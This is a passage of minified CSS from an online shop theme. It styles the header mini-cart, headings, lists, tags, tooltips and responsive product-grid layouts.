input {font-size: 18px;line-height: 20px;height: 50px;width: 50px;padding: 15px 10px;}.header-cart.variant-2 .dropdown-container .product-item-qty .label {display: none;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {font-size: 20px;}.header-cart.variant-2 .dropdown-container .product.actions {padding: 5px 0 0;}.header-cart.variant-2 .dropdown-container .product.actions a span {display: none;}.header-cart.variant-2 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;}.header-cart.variant-2 .dropdown-container .block-content {padding: 5px 15px;}.header-cart.variant-2 .dropdown-container .block-content .subtotal {width: 100%;margin-top: 10px;font-size: 20px;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container {font-size: 20px;}.header-cart.variant-2 .dropdown-container .block-content .actions > div .btn {min-width: 200px;margin-bottom: 10px;}body:not(.touch) header.is-sticky .dropdown-link.header-cart.variant-2:hover > .dropdown-container {top: calc(100%);}body:not(.touch) .dropdown-link.header-cart.variant-2:hover > .dropdown-container {top: calc(100% - 50px);}body:not(.touch) .header-cart.variant-2 .dropdown-container .block-content {padding-left: 0;padding-right: 0;}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart {width: calc(100% + 15px);}body.touch .header-cart.variant-2.header-link .dropdown-container {top: 100%;z-index: 10000;border-bottom-width: 0;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}body.touch .header-cart.variant-2.header-link.active .dropdown-container {-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);}body.touch .header-cart.variant-2 .dropdown-container {overflow: scroll;}}body, html {font-weight: 300;text-rendering: optimizeLegibility;text-rendering: geometricPrecision;font-smooth: always;font-smoothing: antialiased;-moz-font-smoothing: antialiased;-webkit-font-smoothing: antialiased;-webkit-font-smoothing: subpixel-antialiased;}a:focus, a:hover, a:active {outline: 0px !important;}a, a:focus, a:active {text-decoration: none;}a:focus, a:active {text-decoration: none;}#wrapper {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.divider {height: 35px;}.divider:before, .divider:after {content: " ";display: table;}.divider:after {clear: both;}.divider:before, .divider:after {content: " ";display: table;}.divider:after {clear: both;}.divider-sm {height: 20px;}.line-divider {width: 100px;height: 0;margin: 15px auto 25px;border-bottom: 1px solid #e8e8e8;}.line-divider:before, .line-divider:after {content: " ";display: table;}.line-divider:after {clear: both;}.line-divider:before, .line-divider:after {content: " ";display: table;}.line-divider:after {clear: both;}h1, .h1-style {font-size: 34px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0 0 30px;margin: 0;color: #333745;}h2, .h2-style {font-size: 24px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0 0 2px;margin: 0 0 30px 0;border-bottom: 1px solid #e8e8e8;color: #333745;}h3 {font-size: 16px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 5px 0;color: #333745;}h3 i.icon {padding-right: 5px;}h1.no-line, h2.no-line {border: 0;margin: 0 0 10px 0;padding: 0;}h1.h-bg, h2.h-bg {display: inline-block;color: #ffffff;background-color: #333745;padding: 0 15px;margin: 0;border: 0;}h4 {font-size: 14px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 8px 0;color: #333745;}h4 i.icon {padding-right: 5px;}h5 {font-size: 13px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: none;padding: 0;margin: 0 0 8px 0;color: #333745;}h5 i.icon {padding-right: 5px;}h6 {font-size: 11px;line-height: 1.5em;font-family: 'Roboto', sans-serif;font-weight: 500;text-transform: uppercase;padding: 0;margin: 0 0 8px 0;color: #333745;}h6 i.icon {padding-right: 5px;}.title {position: relative;}.title.center h1, .title.center h2 {font-size: 34px;line-height: 1.75em;text-transform: uppercase;padding: 0 0 30px;margin: 0 0 10px;border: 0;position: relative;text-align: center;}.title.center h1:after, .title.center h2:after {content: '';width: 100px;position: absolute;left: 50%;bottom: 0;height: 1px;margin-left: -50px;background: #e8e8e8;}.title.center h1:after, .title.center h2:after {bottom: 18px;}h1.size-lg, .title.center h1.size-lg {font-size: 42px;line-height: 1.6em;}h1.size-lg .logo-font, .title.center h1.size-lg .logo-font {font-size: 1.6em;font-weight: 900;text-transform: none;}h2.size-lg, .title.center h2.size-lg {font-size: 30px;line-height: 1.6em;}@media screen and (max-width: 991px) {h1 {font-size: 25.5px;}h2 {font-size: 18px;}h1.h-bg, h2.h-bg {line-height: 1.5em;padding-top: 3px;}.title.center h1, .title.center h2 {font-size: 25.5px;line-height: 1.75em;padding: 0 0 20px;margin: 0 0 10px;}.title.center h1:after, .title.center h2:after {bottom: 14px;}h1.size-lg, .title.center h1.size-lg {font-size: 36px;}h2.size-lg, .title.center h2.size-lg {font-size: 24px;}}a.readmore {font-size: 14px;font-weight: 700;font-family: 'Roboto', sans-serif;text-decoration: none;color: #f82e56;}a.readmore:hover {color: #333745;}a.readmore:after {font-family: 'icomoon-reg';content: "\e91f";font-size: 13px;text-decoration: none;padding-left: 4px;}.text-center .img-responsive {display: inline-block;}object, video, embed {height: auto;max-width: 100%;}.logo-font {font-family: 'Raleway', sans-serif;}.custom-color {color: #f82e56;}.custom-color-alt {color: #333745;}.no-margin {margin: 0;}.no-padding {padding: 0;}.text-wrapper {margin-bottom: 50px;}@media screen and (max-width: 991px) {.text-wrapper {margin-bottom: 30px;}}.text-lg p {font-size: 16.99995px;font-weight: bold;color: #333745;}.text-lg p:first-child:first-letter {display: inline-block;font-size: 2.411em;line-height: 0.658em;vertical-align: top;text-transform: uppercase;color: #f82e56;}.marker {background: #f82e56;color: #ffffff;padding: 0 0.2em;}.underline {text-decoration: underline;}.underline:hover {text-decoration: none;}ul.marker-list {margin: 0;padding: 0;list-style: none;}ul.marker-list li, ul.marker-list li a {color: #333745;}ul.marker-list li a {display: inline-block;position: relative;padding: 5px 0 5px 12px;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.marker-list li a:before {content: '';display: block;position: absolute;left: 0;top: 12px;height: 4px;width: 4px;background-color: #e4e4e4;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.marker-list li a:hover {color: #f82e56;text-decoration: none;}ul.marker-list li {font-size: 16px;line-height: 20px;}ul.marker-list li a:hover {padding-left: 20px;margin-right: -8px;}ul.marker-list li a:hover:before {top: 12px;width: 10px;height: 4px;background-color: #f82e56;}ul.simple-list {margin: 0;padding: 0;list-style: none;}ul.simple-list li a {color: #f82e56;}ul.simple-list li {position: relative;padding: 5px 0;font-size: 16px;line-height: 20px;color: #333745;}ul.simple-list i.icon {display: inline-block;vertical-align: inherit;font-size: 13px;color: #f82e56;margin: 0 10px 0 0;}ul.marker-simple-list {padding: 10px 0 20px;margin: 0;list-style: none;}ul.marker-simple-list li a {color: #f82e56;}ul.marker-simple-list li {position: relative;padding: 0 0 7px 0;font-size: 17px;line-height: 20px;color: #333745;}ul.marker-simple-list li:before {margin-right: 9px;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e951";color: #f82e56;}@media screen and (min-width: 480px) {.two-columns, .three-columns {display: table-cell;}.two-columns li, .three-columns li {margin-right: 30px;}.two-columns {columns: 2;-webkit-columns: 2;-moz-columns: 2;}.three-columns {columns: 3;-webkit-columns: 3;-moz-columns: 3;}}.blockquote {background: #ffffff;border-left: 4px solid #f82e56;padding: 20px 30px;font-size: 17px;line-height: 26px;font-style: italic;}.info-block {margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.info-block {margin-bottom: 30px;}}.info-block p:last-child {margin-bottom: 0;}.info-block:after, .info-block:before {content: '';display: block;width: 100%;height: 5px;background: #eeeeee;border-left: 4px solid #f82e56;}.info-block:after {margin-top: 20px;}.info-block:before {margin-bottom: 20px;}.info-block p:first-child:first-letter {display: inline-block;vertical-align: top;padding: 0 5px;margin: 0 4px 0 0;font-weight: 500;text-transform: uppercase;background-color: #f82e56;color: #fff;}ul.social-list-simple {margin: 0;padding: 0;}ul.social-list-simple li {display: inline-block;vertical-align: middle;margin: 0 3px 7px 0;}ul.social-list-simple li a {display: block !important;padding: 0 6px;font-size: 22px;line-height: 35px;color: #333745;text-decoration: none;}ul.social-list-simple li a:hover {color: #f82e56;}ul.social-list-simple.small li {margin: 2px 2px 2px 0;}ul.social-list-simple.small li a {display: block !important;padding: 0 6px;font-size: 17px;line-height: 25px;}ul.tags {margin: 0;padding: 0;}ul.tags li {display: inline-block;margin: 0 3px 7px 0;}ul.tags li a {display: block;text-decoration: none;}ul.tags li span.value {display: inline-block;}ul.tags li span.value span, ul.tags li span.value a {position: relative;display: inline-block;z-index: 1;}ul.tags li span.value span:before, ul.tags li span.value a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}ul.tags li span.value:hover span:before, ul.tags li span.value:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}ul.tags li span.value span, ul.tags li span.value span:before, ul.tags li span.value a, ul.tags li span.value a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}ul.tags li span.value span {display: block;padding: 10px 15px;font-size: 15px;line-height: 17px;background: #333745;color: #ffffff;}ul.tags li span.clear {display: none;}ul.tags li.active span.value span {background: #f82e56;}ul.tags li.active span.clear {display: block;position: relative;text-align: center;text-decoration: none;color: #f82e56;}ul.tags li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}ul.tags li.active span.clear:hover {color: #333745;}@media screen and (max-width: 767px) {ul.tags li span.value span {padding: 5px 10px;font-size: 12px;line-height: 15px;}ul.tags li.active span.clear {padding: 3px 0 0 3px;}}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.videocontainer {height: 100%;width: 100%;overflow: hidden;}.videocontainer video {width: 100% !important;height: auto !important;}[class^="icon-"], [class*=" icon-"] {display: inline-block;font-size: inherit;}.address-block {padding-bottom: 25px;margin-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.address-block.last {padding-bottom: 0;border-bottom: none;}.google-map {width: 100%;height: 470px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.google-map {margin-bottom: 30px;}}@media screen and (max-width: 1199px) {.google-map {width: 100%;height: 370px;}}@media screen and (max-width: 991px) {.google-map {width: 100%;height: 270px;}}.tooltip {font-weight: normal !important;font-size: 12px;line-height: 13px;}body:not(.touch) .sidebar-block .tooltip {position: fixed;}.productStack .tooltip {top: -15px !important;}.tooltip.in {opacity: 1;}.tooltip > .tooltip-inner {background-color: #333745;padding: 3px 5px 5px 5px;}.tooltip.top > .tooltip-arrow, .tooltip.bottom > .tooltip-arrow, .tooltip.right > .tooltip-arrow {border-top-color: #333745;}table.table {margin-bottom: 30px;}.params-row {margin: 0;padding: 0;list-style: none;}.params-row li {min-width: 50px;display: inline-block;text-align: center;}.white-card {background: #ffffff;padding: 30px 25px;margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.white-card {margin-bottom: 30px;}}body.touch .dark-tooltip {display: none !important;}body .page-footer .footer-social, .page-footer .footer-social ul.footer-social, a.sharing .icon-share, .product-item-actions ul.social-list, .product-item.large .social-list a, ul.social-list-simple.small li a, ul.social-list-simple.small li a.icon-facebook-logo, ul.social-list-simple li a, ul.social-list-simple li a.icon-facebook-logo, .product-info-block div.social, .product-info-block div.share-button ul.social-list, .product-info-block div.share-button ul.social-list a, .blog-meta div.share-button ul.social-list, .blog-meta div.share-button ul.social-list a {display: block !important;}.product-info-block div.share-button, .blog-meta div.share-button, .product-item-actions a.sharing .icon-share, body .page-footer .footer-social i.icon.icon-circled {display: inline-block !important;}.products-grid {margin-left: -15px;margin-right: -15px;margin-bottom: 20px;}@media screen and (max-width: 991px) {.products-grid {margin-bottom: 0px;}}.products-grid-wrapper {overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.products-grid-wrapper {margin-bottom: 30px;}}.products-grid-wrapper.isotope-wrapper {overflow: visible;}.products-grid.products-carousel {margin-bottom: 50px;}@media screen and (max-width: 991px) {.products-grid.products-carousel {margin-bottom: 30px;}}.product-vertical-carousel {margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-vertical-carousel {margin-bottom: 30px;}}.product-action-btn, .product-action-btn:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-action-btn i.icon, .product-action-btn:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.product-action-btn:hover {color: #fff;background-color: #f82e56;}.product-item-inside {overflow: hidden;position: relative;}.product-item.large {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 30px 0;padding-left: 15px;padding-right: 15px;font-family: 'Raleway', sans-serif;}.product-item.large .product-item-info {display: table;table-layout: fixed;position: relative;overflow: hidden;background-color: #ffffff;width: 100%;}.product-item.large .product-item-photo {position: static;display: table-cell;width: 50%;}.product-item.large .product-item-photo img {width: 100%;}.product-item.large .product-item-details {position: relative;overflow: hidden;display: table-cell;vertical-align: middle;padding: 12px;width: 50%;}.product-item.large .product-item-details .product-item-actions .actions-primary {display: block;}.product-item.large .product-item-description {display: none;}.product-item.large .product-item-name {font-size: 16px;line-height: 1.2em;margin-bottom: 10px;font-weight: 700;}.product-item.large .product-item-name a {color: #333745;}.product-item.large .product-item-actions .actions-primary {display: none;}.product-item.large .product-item-actions .actions-primary i.icon {display: none;}.product-item.large .product-item-actions .actions-secondary {position: absolute;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.product-item.large .product-item-actions .actions-secondary a, .product-item.large .product-item-actions .actions-secondary a:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-item.large .product-item-actions .actions-secondary a i.icon, .product-item.large .product-item-actions .actions-secondary a:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.product-item.large .product-item-actions .actions-secondary a:hover {color: #fff;background-color: #f82e56;}.product-item.large .product-item-actions .actions-secondary a > span {display: none;}.product-item-rating {font-size: 15px;color: #f82e56;}.product-item-rating i.icon {font-size: 12px;margin-right: 2px;}.product-item-label {display: table;position: absolute;z-index: 5;top: 0;width: 38px;height: 22px;font-size: 13px;line-height: 15px;font-family: 'Raleway', sans-serif;font-weight: 500;text-align: center;}.product-item-label span {display: table-cell;vertical-align: middle;}.product-item-label.label-new {left: 0;background-color: #333745;color: #ffffff;}.product-item-label.label-sale {right: 0;background-color: #f82e56;color: #ffffff;}.product-item-label.label-sale .text {display: table-cell;}.product-item-label.label-sale .percent {display: none;}.product-variant-2 .product-item-label.label-new {left: auto;right: 0;top: 4px;}.product-variant-2 .product-item-label.label-sale {right: auto;left: 0;top: 4px;}@media screen and (max-width: 991px) {.product-variant-2 .product-item-label.label-new {top: 3px;}.product-variant-2 .product-item-label.label-sale {top: 3px;}}.price-box {margin-bottom: 12px;}.price-box .price, .price-box .special-price {font-size: 18px;line-height: 1.2em;font-weight: 700;color: #f82e56;}.price-box .old-price {padding-right: 5px;font-size: 15px;line-height: 1.2em;font-weight: 300;color: #333745;text-decoration: line-through;}.products-grid .product-item.large:hover .countdown-box {opacity: 0;visibility: hidden;}.products-listview .product-item.large .product-item-photo:hover .countdown-box {opacity: 0;visibility: hidden;}.products-carousel .product-item.large {margin-bottom: 0;}.products-grid.six-in-row .product-item.large {width: 16.66557%;}.products-grid.five-in-row .product-item.large {width: 20%;}.products-grid.four-in-row .product-item.large {width: 25%;}.products-grid.three-in-row .product-item.large {width: 33.33333%;}.products-grid.two-in-row .product-item.large {width: 50%;}.products-grid.one-in-row .product-item.large {width: 100%;}@media screen and (min-width: 1400px) {.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-info, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-info, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info {display: block;}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-photo, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-photo, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;overflow: hidden;}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-details, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-details, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details {display: block;width: 100%;}}@media screen and (max-width: 1399px) {.products-grid.six-in-row .product-item.large {width: 33.33333%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 1199px) {.products-grid.six-in-row .product-item.large {width: 50%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 991px) {.products-grid.six-in-row .product-item.large {width: 50%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 767px) {.products-grid.six-in-row .product-item.large {width: 100%;}.products-grid.five-in-row .product-item.large {width: 100%;}.products-grid.four-in-row .product-item.large {width: 100%;}.products-grid.three-in-row .product-item.large {width: 100%;}.products-grid.two-in-row .product-item.large {width: 100%;}}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: 29px;padding: 0;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;height: 29px;}@media screen and (min-width: 1400px) {.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary, .products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: auto;width: 35px;padding: 0;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary a, .products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary a, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {display: block;float: none;width: 35px;height: 29px;}}@media screen and (min-width: 992px) {.products-grid.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.five-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.five-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, .products-grid.six-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.six-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, body.boxed .page-main > .container .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, body.boxed .page-main > .container .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}}@media screen and (max-width: 991px) {.products-grid.product-variant-1 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-1 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 10px;left: 45%;padding: 0 0 0 10px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;display: inline-block;padding: 5px 9px;background: transparent;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}@media screen and (max-width: 480px) {.products-grid.product-variant-1 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-1 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {bottom: 5px;left: 45%;padding: 0 0 0 10px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 7px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 20px;}}.slick-slide > div > .product-item.large {margin-bottom: 25px;}.slick-slide > div:last-child > .product-item.large {margin-bottom: 0;}.deal-carousel.slick-slider .product-item.large {padding-left: 0;padding-right: 0;}@media screen and (max-width: 991px) and (min-width: 480px) {.deal-carousel {margin: 0 0 25px -15px;width: calc(100% + 15px);}.deal-carousel .product-item.large.slick-slide {margin: 0 0 0 15px;}}.carousel-arrows .slick-prev:before, .carousel-arrows .slick-next:before {font-size: 17px;line-height: 16px;position: absolute;top: 2px;left: 8px;}.carousel-arrows .slick-prev:before {left: 7px;}.products-grid.carousel-negative {margin-left: -30px;margin-right: -30px;}.products-grid.carousel-negative.product-variant-2 {margin-left: -15px;margin-right: -15px;}.products-grid.product-variant-2 .product-item.large {display: block;float: left;margin: 0 -1px 0 0;padding-left: 0;padding-right: 0;border: 1px solid #f0f0f0;}.products-grid.product-variant-2 .product-item.large .product-item-photo {position: static;}.products-grid.product-variant-2 .product-item.large .product-item-info {overflow: hidden;}.products-grid.product-variant-2 .product-item.large .product-item-name {position: relative;font-size: 21px;line-height: 1.2em;font-weight: 600;background-color: #f9f9f9;padding: 10px 15px;margin: 0 -15px 12px;max-height: 70px;color: #333745;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.products-grid.product-variant-2 .product-item.large .product-item-name a {display: block;display: -webkit-box;text-decoration: none;max-height: 50px;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;-o-text-overflow: ellipsis;text-overflow: ellipsis;}.products-grid.product-variant-2 .product-item.large .product-item-description {display: block;font-size: 14px;line-height: 1.2em;font-weight: 300;color: #969696;margin-bottom: 10px;}.products-grid.product-variant-2 .product-item.large .price-box {margin-bottom: 10px;font-family: 'Roboto', sans-serif;text-align: right;}.products-grid.product-variant-2 .product-item.large .price-box .price, .products-grid.product-variant-2 .product-item.large .price-box .special-price {font-size: 21px;}.products-grid.product-variant-2 .product-item.large .price-box .old-price {font-size: 18px;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions {position: absolute;bottom: 0;right: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary {display: block;position: absolute;background-color: #333745;right: 0;bottom: 0 !important;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button {width: 44px;height: 29px;border: 0;padding: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:hover, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {color: #fff;background-color: #f82e56;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn span, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button span {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon {display: block;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 44px;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;}.products-grid.product-variant-2 .product-item.large .product-item-inside {padding-top: 4px;}.products-grid.product-variant-2 .product-item.large:after {content: "";position: absolute;z-index: 1;width: calc(100% + 2px);height: 5px;left: -1px;top: -1px;background-color: #333745;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}@media screen and (min-width: 768px) {.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-details .product-item-actions .actions-primary, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-details .product-item-actions .actions-primary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-photo .product-item-actions .actions-secondary, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-photo .product-item-actions .actions-secondary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {background-color: #f82e56;}}@media screen and (max-width: 991px) {.products-grid.product-variant-2 .product-item.large .product-item-inside {padding-top: 3px;}.products-grid.product-variant-2 .product-item.large:after {height: 4px;}.products-grid.product-variant-2 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-2 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-name {max-height: 60px;font-size: 18px;line-height: 22px;padding: 5px 12px;}.products-grid.product-variant-2 .product-item.large .product-item-name a {max-height: 50px;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary {bottom: 8px;right: 46px;height: auto;background-color: transparent;-webkit-transform: none;-ms-transform: none;transform: none;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button {color: #333745;opacity: 0.5;display: inline-block;padding: 0;width: 46px;height: 35px;padding: 5px 0;background-color: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a i.icon, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button i.icon {font-size: 18px;line-height: 25px;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary {position: absolute;z-index: 1;background: transparent;left: auto;right: 0;bottom: 8px;display: inline-block;padding: 0;height: auto;-webkit-transform: none;-ms-transform: none;transform: none;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.products-grid.product-variant-2 .product-item.large .product-item-photo 